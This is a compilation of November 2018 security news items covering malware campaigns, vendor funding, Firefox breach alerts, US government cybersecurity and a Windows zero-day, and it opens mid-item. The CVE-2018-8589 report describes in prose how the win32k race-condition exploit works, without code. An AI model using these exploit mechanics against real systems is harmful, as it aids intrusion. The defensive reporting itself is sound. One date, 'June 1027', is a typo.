The Series A round was led by OurCrowd, with Prosegur, and State of Mind Ventures.
Dridex/Locky Operators Unleash New Malware in Recent Attack
16.11.2018 securityweek Virus
The threat actor(s) behind many Dridex and Locky campaigns have been using a new Remote Access Trojan (RAT), Proofpoint security researchers warn.
Known as TA505, the attackers have been using malware dubbed tRat, which was written in Delphi and is modular in nature. The new piece of malware was first spotted at the end of September, when it was being spread by an unattributed actor. Malicious Word documents used in the attack used macros to download the RAT.
The malware was picked up by TA505 last month and used in an attack on October 11, as part of an email campaign that used both Microsoft Word and Microsoft Publisher files for distribution purposes. The attack targeted users at commercial banking institutions.
tRat, the security researchers say, achieves persistence by copying the binary to a directory in the AppData folder. Next, it creates a LNK file in the Startup directory to ensure the binary is executed when the system starts.
The malware uses TCP port 80 for command and control (C&C) communications, encrypting data and transmitting it hex-encoded. The initial network request sent to the server includes system information such as computer name, system username, and tRat bot ID.
“Currently, we believe that the only supported command in the loader is "MODULE," which contains at least a module name and export name,” the security researchers reveal.
TA505 has historically engaged into high-volume, high-frequency, sophisticated campaigns, and has been known to test new malware including BackNet, Cobalt Strike, Marap, Dreamsmasher, and even the Bart ransomware, though they never returned to distributing any of these.
“However, we observe these new strains carefully as they have also adopted new malware like Locky or less widely distributed malware like FlawedAmmyy at scale following similar tests. Moreover, their adoption of RATs this year mirrors a broader shift towards loaders, stealers, and other malware designed to reside on devices and provide long-term returns on investment to threat actors,” Proofpoint concludes.
Trend Micro, Moxa Form New IIoT Security Company
16.11.2018 securityweek IT
Cybersecurity firm Trend Micro and industrial networking solutions provider Moxa on Thursday announced plans to form a joint venture corporation focusing on securing industrial internet of things (IIoT) environments.
The new company, TXOne Networks, will offer security gateways, endpoint agents and network segmentation solutions designed to help organizations secure, control and monitor equipment and operational technology (OT).
Each company will provide funds, intellectual capital and staff, with Trend Micro bringing cybersecurity expertise and Moxa contributing over 30 years of industrial networking and protocol expertise.
TXOne Networks aims to help secure smart manufacturing, smart city, smart energy and other IIoT environments. Trend Micro and Moxa noted that securing these types of environments is challenging considering that they require multiple layers of protection in both IT and OT networks and between them.
The new company will also offer professional services, including risk assessment, breach response, and threat intelligence from Trend Micro and the Zero Day Initiative (ZDI).
Learn More About IIoT Security at SecurityWeek’s ICS Cyber Security Conference
Trend Micro will be a majority owner in the joint venture, which will be led by Trend Micro Vice President Dr. Terence Liu.
“With this joint venture, Moxa and Trend Micro will position TXOne Networks as a global leader in the industry to create effective IIoT security solutions that help ensure IIoT applications and critical infrastructures are secure,” said Andy Cheng, Strategic Business Unit President for Moxa. “We are excited about the partnership, and industrial automation customers around the globe will be able to reap the benefits of having a holistic OT/IT security solution to protect assets and reduce operational risk.”
Firefox Alerts Users When Visiting Breached Sites
16.11.2018 securityweek Security
Mozilla has added a new feature to Firefox to alert users when they visit a website that has been part of a data breach in the past.
Earlier this year, the Internet organization launched Firefox Monitor, a service to inform users if their accounts have been part of data breaches. Enjoying support for Cloudflare, the service uses data from Troy Hunt’s Have I Been Pwned (HIBP) website to keep track of compromised accounts.
The newly announced Firefox alert is the latest improvement Mozilla brings to Firefox Monitor and takes advantage of the very same HIBP data to warn users of breached websites.
“To help users who might have otherwise missed breach news or email alerts, we are integrating alerts into Firefox that will notify users when they visit a site that has been breached in the past. This feature integrates notifications into the user’s browsing experience,” Mozilla’s Luke Crouch explains.
What users should keep in mind when receiving these alerts, however, is the fact that neither HIBP nor Mozilla know if they changed their passwords after a breach or if they reused the same passwords on another account.
“So we do not know whether an individual user is still at risk, and cannot trigger user-specific alerts,” Crouch points out.
Initially, Firefox will display the alert if the user has never seen such a warning before, but only for breached sites that have been added to HIBP within the last 12 months. After that, the alert will be displayed to the user if they visit a breached site that has been added to HIBP within the last 2 months.
The 12-month and 2-month policy, Mozilla believes, involves reasonable timeframes to inform users on password-reuse and unchanged-password risks.
“A longer alert timeframe would help us ensure we make even more users aware of the password-reuse risk. However, we don’t want to alarm users or to create noise by triggering alerts for sites that have long since taken significant steps to protect their users. That noise could decrease the value and usability of an important security feature,” Crouch says.
The initial approach is meant to bring attention, awareness, and information to users, as well as to begin receiving feedback from them.
Moving forth, however, Mozilla plans on implementing a more sophisticated alert policy, and says it would work together with users, partners, and service operators for that. Such a policy would be based on “stronger signals of individual user risk, and website mitigations.”
Industrial Cybersecurity Firm Dragos Raises $37 Million
16.11.2018 securityweek IT
Industrial cybersecurity firm Dragos on Wednesday announced that it has raised $37 million in a Series B funding round, which brings the total raised by the company to date to over $48 million.
The funding round was led by Canaan, with participation from Emerson, National Grid, and Schweitzer Engineering Laboratories (SEL), along with some existing investors. Joydeep Bhattacharyya, partner at Canaan, joins Dragos’ board of directors.
The money will be used for growing the company’s team in all areas, international expansion, and accelerating the growth of its software platform, intelligence, and threat operations services.
“The Series B raising period only lasted a few weeks and over 84 venture firms reached out to talk to us,” said Robert Lee, CEO of Dragos. “The speed of the B round and the number of potential investors is a sign that the market is evolving and that people are becoming aware that copy/pasting your enterprise security strategy into the industrial networks simply won’t work. Industrial specific people, processes, and technology are needed for industrial security because our threats and challenges are different.”
Dragos provides a threat detection and response platform, threat hunting and incident response services, and weekly intelligence reports. The company has been involved in investigating the Triton/Trisis incident and presented some of its findings at SecurityWeek’s ICS Cyber Security Conference last month.
“In Dragos’ Series A in July of 2017 we raised $10M and we were constantly told by investors that the industrial security market is too small and too slow,” Lee said. “However, we were able to prove out a lot in the last year and a half since our A round thanks to our customers who were far more numerous than we could have projected and much more forward leaning than the markets folks thought they were.”
The industrial cybersecurity market has been growing and established players of the IT cybersecurity market are looking to expand their operations into this space. IoT security company ForeScout recently announced the acquisition of operational technology (OT) network security firm SecurityMatters for roughly $113 million in cash.
OPM Security Improves, But Many Issues Still Unresolved: GAO
16.11.2018 securityweek BigBrothers
The U.S. Office of Personnel Management (OPM) has improved its security posture since the data breaches disclosed in 2015, but many issues are still unresolved, according to a report published this week by the Government Accountability Office (GAO).
In June 2015, OPM revealed that malicious actors had gained access to systems storing the personnel records of roughly 4.2 million federal employees. One month later, the agency reported that information on background investigations for 21.5 million people was also exposed in a separate but related breach.
The GAO has conducted several reviews of OPM security since these incidents and made a total of 80 recommendations for improving the organization’s security posture.
According to the GAO, as of September 20 the agency had implemented 51 of the 80 recommendations and it plans on implementing another 25 by the end of 2018. Another three should be implemented by the end of fiscal year 2019. However, one recommendation, referring to the deployment of a security tool on contractor workstations, will not be implemented.
“The agency asserted that it has compensating controls in place to address the intent of this recommendation, but has not provided evidence to us of these controls,” the GAO report reads.
The GAO says the agency has not provided sufficient evidence that four recommendations made in May 2016 have been implemented. This includes enhancing security plans, updating remedial action plans for certain systems, performing a comprehensive security control assessment, and tracking specialized training.
A report from August 2016 makes 62 recommendations, of which OPM had apparently failed to implement 16 by September 20, 2018. This includes issues related to multiple people using the same admin accounts, procedures for the use of special privileges on a key system, encrypting passwords, and installing the latest updates on network devices supporting a high-impact system.
OPM has also failed to take action on six issues highlighted in an August 2017 report from the GAO, including resetting all passwords after the breach, ensuring that critical patches are quickly deployed, regularly evaluating account privileges, and assessing controls on selected systems.
The agency has also failed to demonstrate that it has improved its process for validating corrective actions, and that it has developed training requirements for staff using monitoring tools.
“Implementing all of the remaining open recommendations expeditiously is essential to OPM ensuring that appropriate security controls are in place and operating as intended,” the GAO said in its report. “Until OPM implements these recommendations, its systems and information will be at increased risk of unauthorized access, use, disclosure, modification, or disruption.”
GreatHorn Expands Email Security Platform
16.11.2018 securityweek Security
Waltham, MA-based GreatHorn has expanded its machine-learning phishing protection system into a complete email security platform. "This major new expansion of the Company's flagship solution," it announced on November 14, "addresses every potential stage of a phishing attack with integrated threat detection, protection, defense, and incident response."
"We believe that email is the most critical business communication system in existence, and that requires best-in-class protection," explains GreatHorn's CEO and co-founder Kevin O'Brien, "not just a small point solution, plug-in or add-on."
Four new modules have been added to the existing product: imposter protection (which offers protection against attacks via spoofed and look-alike domains, and business email compromise -- BEC -- attacks); link protection (which includes automated URL sandboxing to protect against link-based credential theft); attachment protection (including file isolation for protection against zero-day attacks via attachments); and mailbox protection (providing personalized email protection for users based on their individual communication patterns and relationships).
The mailbox protection module is effectively a new product available as an Outlook or Chrome plug-in. It is available today in beta from GreatHorn; but will soon be on general release via the Microsoft Office Store or the Google Chrome Web Store. Its purpose is to provide the user with the tools and context necessary to make better decisions on how they interact with their email.
O'Brien believes that users are often dismissed as the company's weakest link without ever being given the information necessary to make intelligent decisions. "The security industry continues to treat users as the ëweakest link' in their security practices, rather than as intelligent, informed, and vital parts of a true security posture," he said.
"Until today, email users have not been provided with meaningful context or the security tools they need to make better risk decisions at the moment that they open and interact with their messages. With GreatHorn Mailbox Protection, however, relationship and risk data will be immediately and easily accessible to the user without needing technical training or having to navigate to another system. GreatHorn Mailbox Protection empowers end users to take action from the front lines, further reducing their organizations' susceptibility to today's advanced email attacks."
Information provided to the email user includes the strength of their relationship (and that of their organization) with the sender; the data of their most recent outbound communication with the sender, the likelihood that the email comes from the purported domain; and the relative risk of any embedded links within the email.
The user is then able to make an intelligent decision -- to accept the email at face value, to mark it as phishing and quarantine it, or as spam and delete it, or to add the sender to a personal block list to reduce unwanted email.
The platform isn't simply based on the addition of the new modules -- the existing product has also been enhanced. "As part of the expansion," GreatHorn told SecurityWeek, "we have made substantial updates to other parts of the platform, specifically Adaptive Threat Detection, Automated Threat Defense, and Post-Delivery Incident Response, which run across the platform regardless of the type of attack."
The threat detection algorithms have been improved in their ability to calculate relationship strength and communication patterns, and the organizational and technical fingerprinting is enhanced to detect more nuanced anomalies such as domain authentication drift.
Threat detection is improved with URL rewriting and sandboxing, and analysis at both ingest and time of click -- with greater administrative control over user interaction with suspicious links. Threat-specific context and warnings with configurable banners have been added.
The new platform is well-received by GreatHorn customers. "As the nation's largest financial life management firm, United Capital Partners is a constant target for cybercriminals looking to gain financial advantage," commented Brandon Gage, senior vice president of technology at United Capital Partners. "Imposter Protection from phishing and other fraudulent cyber-attacks, in particular, has been a critical focus for our GreatHorn implementation. We're pleased with the decreased risk profile we've achieved through our collaboration with GreatHorn and have already seen additional value with the solution's improved spoofing detection."
GreatHorn, founded in 2015 by Kevin O'Brien and Raymond Wallace, raised $6.3 million Series A funding led by TechStars Venture Capital Fund and .406 Ventures in June 1027.
Report Shows Increase in Email Attacks Using .com File Extensions
16.11.2018 securityweek Phishing
Leesburg, VA-based anti-phishing firm Cofense (formerly PhishMe) has discovered an uptick in the use of .com file extensions in phishing emails.
The .com file extension designated executable files in DOS and Windows 95, 98 and Me. It has been replaced by .exe in later versions of the operating system -- for example, the early Windows shell program command.com was replaced by cmd.exe in later versions. However, for backwards compatibility, Windows will still attempt to execute a file with the .com extension.
Throughout October, Cofense analyzed 132 unique phishing samples with the .com extension. To put this uptick in context, it found only 34 samples in the entire preceding nine months of 2018.
The most popular subject line lures in the new campaign (or campaigns) are 'payment' and 'purchase order' themes. These two make up 67% of the samples analyzed. Other themes include 'shipping', 'invoice' and 'remittance advice', giving the campaign a strong financial bias. The payload is generally information-stealing malware. "Threat actors," writes Aaron Riley, intelligence analyst at Cofense, in a blog posted Thursday, "are likely carrying out these campaigns to target employees with financial information stored on their local machines, which explains the use of information-stealing malware as the campaignsí payloads."
There is a correlation between the subject line and the delivered malware. Purchase order subject emails most commonly delivered the Loki Bot information stealer and the Hawkeye keylogger. Those with 'payment' subject lines more commonly delivered the AZORult information stealer. Riley isn't sure whether this indicates multiple groups or a single group believing that different malware better suits different targets.
Loki Bot (36%), AZORult (34%) and Hawkeye (24%) together accounted for 94% of the payloads. Pony also occurred but comprised just 4% of the payloads. In most cases, the .com payloads are directly attached to the phishing email. In some cases an attachment contained an intermediary dropper. As awareness of these methodologies increases, Riley "expects to see an increase in intermediary delivery of malicious .com files, wherein a "dropper" attachment will arrive with the phish and subsequently load the weaponized .com file onto the end point."
There was also a correlation between the malware type and their C2s. The samples of .com binaries that delivered AZORult communicated exclusively with domains hosted by Cloudflare. More than 75% of those delivering Loki Bot did similarly (Hawkeye stood apart, communicating exclusively with unique email domains). Cofense does not believe that Cloudflare is hosting the actual C2, but is rather being used as a domain front.
"By using Cloudflare," writes Riley, "which is typically trusted by most organizations, the attackers are able to circumvent blocks that might be put in place. Cloudflare recently changed its policies to disallow its use for malicious hosting, yet the service has continued to be used by attackers for malicious redirection."
Cofense expects to see an increased incidence of malware using the .com extension, with similar campaigns expanding to other industries such as healthcare and telecommunications. "An increased use of the .com extensions," warns Riley, "can be harmful to enterprise networks if organizations are not prepared for it, and once they are, another file extension will surge in popularity in a constant effort to stay ahead of the defense."
Cofense has a different approach to anti-phishing than many of its competitors. While machine learning and artificial intelligence is increasingly being used by technology to detect phishing and other forms of malicious email, Cofense concentrates on harnessing the collective intelligence of the users who receive the email. It trains user awareness, encourages user reporting, and analyzes those reports.
Cofense, formerly known as PhishMe, was acquired by a private equity consortium in February 2018. The deal valued the firm at $400 million. PhishMe had previously raised around $58 million in various funding rounds, including $42.5 million Series C funding in July 2016.
Black Friday alert
16.11.2018 Kaspersky Security
Banking Trojans target popular e-commerce brands to steal data
Banking Trojans traditionally target users of online financial services; looking for financial data to steal or building botnets out of hacked devices for future attacks. However, over time, several of these banking Trojans have enhanced their functionality, launching new variants and extending their range. Some are now able to obtain root access to infected devices, perform transactions, inject other malicious code, record video, and more. And the victims of such malware are not just people who bank online but online shoppers in general.
According to Kaspersky Lab data, 14 malware families are targeting e-commerce brands to steal from victims. The main ones are Betabot, Panda, Gozi, Zeus, Chthonic, TinyNuke, Gootkit2, IcedID and SpyEye. They are all banking Trojans. Detections of their e-commerce-related activity has increased steadily over the last few years, from 6.6 million in 2015 to an estimated 12.3 million by the end of 2018 (based on the extrapolation of a detection number of 9.2 million at the end of Q3, 2018), with a 12% increase between 2016 and 2017, and a 10% expected rise between 2017 and 2018.
Overall detection data for main malware Trojans targeting users of e-commerce brands, 2015 – 2018. Source: KSN (download)
Attack method
The Trojans are using the e-commerce brands to hunt user credentials like login, password, card number, phone number, and more. In order to do so, the malware can intercept input data on target sites, modify online page content, and/or redirect visitors to phishing pages.
For example, the Trojans enable the cybercriminals behind them to monitor users’ online behavior: tracking which sites are visited on the infected device. If the Trojan spots the user browsing to a target e-commerce website, it activates its form-grabbing functionality. ‘Form grabbing’ is a technique used by criminals to save all the information that a user enters into forms on a website. And on an e-commerce website, such forms are almost certain to contain: login and password combination as well as payment data such as credit card number, expiration date and CVV. If there is no two-factor transaction confirmation in place, then the criminals who obtained this data can use it to steal money.
Target brands
The 14 malware families were found to be targeting a total of 67 consumer e-commerce sites between them. This includes 33 ‘consumer apparel’ sites (clothing, footwear, gifts, toys, jewelry and department stores), eight consumer electronics sites, eight entertainment and gaming sites, three popular telecoms sites, two online payment sites, and three online retail platforms, among others.
Betabot targets as many as 46 different brands, and was the only Trojan to target entertainment and gaming sites, while Gozi targets 36 brands overall, and Panda 35.
Proportion of e-commerce categories targeted by malware, 2018 (download)
Why would banking Trojans target e-commerce sites?
One possibility is financial gain by selling the credentials: our research uncovered over three million sets of e-commerce credentials up for sale on a marketplace easily accessible through the Google search engine. The highest prices are charged for what appear to be hacked merchant accounts.
Another way of making money could be to use rather than sell the compromised credentials. Cybercriminals could, for example, use the stolen accounts in money-laundering schemes: buying things from a website using victims’ credentials so they look like known customers and don’t trigger any anti-fraud measures, and then selling those items on again.
Target geography
In 2018, malware attacks to steal data through e-commerce brands were particularly active in European countries, including Italy, Germany and France, as well as in North America, Russia and emerging markets.
For example, most of those affected by Betabot attacks through e-commerce sites were located in Italy (where 14.13% of users affected by any malware in the first eight months of 2018 were targeted by this threat), Germany (6.04%), Russia (5.5%) and India (4.87%). For Gozi the pattern was similar: 19.57% of users affected by any malware in Italy were targeted by this threat, with Russia second (13.89%), followed by Brazil (11.96%) and France (5.91%).
Advice and recommendations
To stay safe from such threats during the busy festive shopping season, Kaspersky Lab recommends taking the following security measures:
If you are a consumer
A powerful, updated security solution is a must for all devices you use to shop online. Avoid buying anything online from websites that look potentially dangerous or resemble an incomplete version of a trusted brand’s website.
Don’t click on unknown links in email or social media messages, even from people you know, unless you were expecting the message.
If you are an online brand or trader
Use a reputable payment service and keep your online trading and payment platform software up to date. Every new update may contain critical patches to make the system less vulnerable to cybercriminals.
Use a tailored security solution to protect your business and customers.
Pay attention to the personal information used by customers to buy from you. Use a fraud prevention solution that you can adjust to your company profile and the profile of your customers.
Think about how much money you wish to keep in an online payment transaction account at any one time. The greater the balance, the higher the value of that account to hackers.
Restrict the number of attempted transactions and always use two-factor authentication (Verified by Visa, MasterCard Secure Code, etc.).
The research is based on data obtained with user consent and processed using Kaspersky Security Network (KSN). All malware belonging to the banking Trojans covered in the report are detected and blocked by Kaspersky Lab security solutions.
A new exploit for zero-day vulnerability CVE-2018-8589
16.11.2018 Kaspersky Exploit Vulnerebility
Yesterday, Microsoft published its security bulletin, which patches a vulnerability discovered by our technologies. We reported it to Microsoft on October 17, 2018. The company confirmed the vulnerability and assigned it CVE-2018-8589.
In October 2018, our Automatic Exploit Prevention (AEP) systems detected an attempt to exploit a vulnerability in Microsoft’s Windows operating system. Further analysis revealed a zero-day vulnerability in win32k.sys. The exploit was executed by the first stage of a malware installer in order to gain the necessary privileges for persistence on the victim’s system. So far, we have detected a very limited number of attacks using this vulnerability. The victims are located in the Middle East.
Kaspersky Lab products detected this exploit proactively using the following technologies:
Behavioral Detection Engine and Automatic Exploit Prevention for endpoints
Advanced Sandboxing and Anti-Malware Engine for Kaspersky Anti Targeted Attack Platform (KATA)
Kaspersky Lab verdicts for the artifacts in this campaign are:
HEUR:Exploit.Win32.Generic
HEUR:Trojan.Win32.Generic
PDM:Exploit.Win32.Generic
More information about the attack is available to customers of Kaspersky Intelligence Reports. Contact: intelreports@kaspersky.com
Technical details
CVE-2018-8589 is a race condition present in win32k!xxxMoveWindow due to improper locking of messages sent synchronously between threads.
The exploit uses the vulnerability by creating two threads with a class and associated window and moves the window of the opposite thread inside the callback of a WM_NCCALCSIZE message in a window procedure that is common to both threads.
WM_NCCALCSIZE message in win32k!xxxCalcValidRects
Termination of the opposite thread on the maximum level of recursion inside the WM_NCCALCSIZE callback will cause asynchronous copyin of the lParam structure controlled by the attacker.
Lack of proper message locking between win32k!xxxCalcValidRects and win32k!SfnINOUTNCCALCSIZE
The exploit populates lParam with pointers to the shellcode and after being successfully copyied to kernel inside win32k!SfnINOUTNCCALCSIZE, the kernel jumps to the user level. The exploit found in the wild only targeted 32-bit versions of Windows 7.
BSOD on an up-to-date version of Windows 7 with our proof of concept
As always, we provided Microsoft with a proof of concept for this vulnerability along with well-written source code.
Congress passes bill that create new Cybersecurity and Infrastructure Security Agency at DHS
16.11.2018 securityaffairs BigBrothers
The U.S. House of Representatives passed the CISA bill that creates a new cybersecurity agency at the Department of Homeland Security (DHS).
In October, the Senate passed the Cybersecurity and Infrastructure Security Agency (CISA) Act (H.R. 3359), now the Congress passed the legislation unanimously and it is going to be signed by the President.
When the bill will be signed the National Protection and Programs Directorate (NPPD) will become the Cybersecurity and Infrastructure Security Agency (CISA) with the responsibility for cyber and physical infrastructure security.
“The National Protection and Programs Directorate of the Department shall, on and after the date of the enactment of this subtitle, be known as the `Cybersecurity and Infrastructure Security Agency’ (in this subtitle referred to as the `Agency’).” reads the bill.
“Today’s vote is a significant step to stand up a federal government cybersecurity agency,” said Secretary Kirstjen M. Nielsen. “The cyber threat landscape is constantly evolving, and we need to ensure we’re properly positioned to defend America’s infrastructure from threats digital and physical. It was time to reorganize and operationalize NPPD into the Cybersecurity and Infrastructure Security Agency. I thank Chairman Michael McCaul and Ranking Member Bennie Thompson for recognizing our critical role and both starting and completing this transformation in the House of Representatives. I also thank Chairman Ron Johnson and Ranking Member Claire McCaskill for their tireless support of the CISA Act in the Senate.”
The bill aims at securing federal networks and protecting critical infrastructure from cyber and physical threats.
“The CISA Act passing Congress represents real progress in the national effort to improve our collective efforts in cybersecurity,” said NPPD Under Secretary Christopher Krebs. “Elevating the cybersecurity mission within the Department of Homeland Security, streamlining our operations, and giving NPPD a name that reflects what it actually does will help better secure the nation’s critical infrastructure and cyber platforms. The changes will also improve the Department’s ability to engage with industry and government stakeholders and recruit top cybersecurity talent.”
Kaspersky Lab opens first Transparency Center in Zurich
16.11.2018 securityaffairs IT
Kaspersky Lab starts data processing for European users in Zurich and also launched the first Transparency Cente under the announced Transparency Initiative
From today, malicious and suspicious files shared by users of Kaspersky Lab products in Europe will start to be processed in data centers in Zurich, initiating the first part of a relocation commitment made by the company in late 2017 under its Global Transparency Initiative. The move reflects Kaspersky Lab’s determination to assure the integrity and trustworthiness of its products and is accompanied by the opening of the company’s first Transparency Center, also in Zurich.
The relocation of data processing is part of a major infrastructure move designed to increase the resilience of the company’s IT infrastructure to risks of data breaches and supply-chain attacks, and to further prove the trustworthiness of its products, services and internal processes.

From November 13, threat-related data coming from European users will start to be processed in two datacenters. These provide world-class facilities in compliance with industry standards to ensure the highest levels of security.
The data, which users have actively chosen to share with Kaspersky Lab, includes suspicious or previously unknown malicious files and corresponding meta-data that the company’s products send to Kaspersky Security Network (KSN) for automated malware analysis.
Files comprise only part of the data processed by Kaspersky Lab technologies, yet the most important one. Protection of customers’ data, together with the safety and integrity of infrastructure is a top priority for Kaspersky Lab, and that is why the file processing relocation comes first and is expected to be fully accomplished by the end of 2019. The relocation of other types of data processed by Kaspersky Lab products, consisting of several kinds of anonymized threat and usage statistics, is planned to be conducted during later phases of the Global Transparency Initiative.
Today also marks the opening of Kaspersky Lab’s first Transparency Center in Zurich, enabling authorized partners to access reviews of the company’s code, software updates and threat detection rules, along with other activities.

Through the Transparency Center, Kaspersky Lab will provide governments and partners with information on its products and their security, including essential and important technical documentation, for external evaluation in a secure environment.
These two major developments will be followed by the relocation of data processing for other regions and, in phase two, the move to Zurich of software assembly.
According to independent rankings[1], Switzerland is among the world’s top locations in terms of the number of secure internet servers available, and it has an international reputation as an innovative center for data processing and high quality IT infrastructure. Being in the heart of Europe and, at the same time, a non-EU member, it has established its own data privacy regulation that is guaranteed by the state’s constitution and federal laws. In addition, there are strict regulations on processing data requests received from authorities.
Commenting on the start of data processing in Europe and the opening of the first Transparency Center, Eugene Kaspersky, CEO Kaspersky Lab said:
“Transparency is becoming the new normal for the IT industry– and for the cybersecurity industry in particular. We are proud to be on the front line of this process. As a technological company, we are focused on ensuring the best IT infrastructure for the security of our products and data, and the relocation of key parts of our infrastructure to Switzerland places them in one of the most secure locations in the world. The promises made in our Global Transparency Initiative are coming to fruition, enhancing the resilience and visibility of our products. Through the new Transparency Center, also in Switzerland, trusted partners and governments will be able to see external reviews of our products and make up their own minds. We believe that steps such as these are just the beginning – for the company and for the security industry as a whole. The need to prove trustworthiness will soon become an industry standard.”
Commenting on Kaspersky Lab’s infrastructure move to Switzerland, Liv Minder, Investment Promotion Director from Switzerland Global Enterprise, added:
“The settlement of Kaspersky’s Transparency Center in Switzerland underlines that our country has become a global center for innovation and technology with a strong cyber security cluster, offering advanced and secure digital infrastructure within a strong framework of security and privacy that attracts ever more technology leaders.”
Kaspersky Lab’s Global Transparency Initiative was announced in October 2017 and continues to make good progress. In addition to the Transparency Center opening and the IT infrastructure relocation, a number of other actions are being undertaken.
In particular, Kaspersky Lab has engaged one of the Big Four professional services firms to conduct an audit of the company’s engineering practices around the creation and distribution of threat detection rule databases, with the goal of independently confirming their accordance with the highest industry security practices.
The assessment will be done under the SSAE 18 standard (Statement of Standards for Attestation Engagements). The scope of the assessment includes regular automatic updates of antivirus records, created and distributed by Kaspersky Lab for its products operating on Windows and Unix Servers. The company is planning the assessment under SSAE 18 with the issue of the SOC 2 (The Service and Organization Controls) report for Q2 2019.
Additionally, Kaspersky Lab continues to improve the security of its products with the help of a community of security enthusiasts from all over the world. Within one year, Kaspersky Lab resolved more than 50 bugs reported by security researchers, of which several were acknowledged to be especially valuable.
Learn more about Kaspersky Lab transparency principles and the Global Transparency Initiative here: www.kaspersky.com/about/transparency
DUST Identity Emerges From Stealth to Protect Device Supply Chain
15.11.2018 securityweek Safety
Boston, MA-based start-up firm DUST Identity has emerged from stealth with $2.3 million seed funding led by Kleiner Perkins, with participation from New Science Ventures, Angular Ventures, and Castle Island Ventures. It was founded in 2018 by Ophir Gaathon (CEO), Jonathan Hodges (VP engineering) and Dirk Englund (board member).
DUST, an anagram for 'diamond unclonable security tag', has developed a method to ensure the provenance and integrity of any object. Its purpose is to protect the physical supply chain from manufacture to installation, and during continued use. In essence, a very tiny spray of diamond particles is applied to any surface. The pattern created is random but unique to each object. This is scanned and recorded, and becomes the object's fingerprint. Any physical attempt to tamper with the object disturbs the fingerprint and becomes known.
